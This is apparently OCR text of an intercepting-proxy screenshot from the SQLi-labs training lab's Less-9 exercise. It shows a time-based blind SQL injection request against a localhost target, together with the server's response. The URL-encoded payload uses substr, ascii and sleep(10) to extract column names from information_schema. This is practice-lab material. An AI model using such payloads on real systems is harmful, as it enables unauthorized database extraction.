 Request
Raw Params Headers Hex
GET
/Less-9/?id=1%27%20and%20If(ascii(substr((select%20colum
n_name%20from%20information_schema.columns%20where%20ta
ble_name=%27emails%27%20limit%200,1),1,1))=104,sleep(10
),1)%20--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 16:54:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 707
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF;
font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
911 bytes | 2,025 millis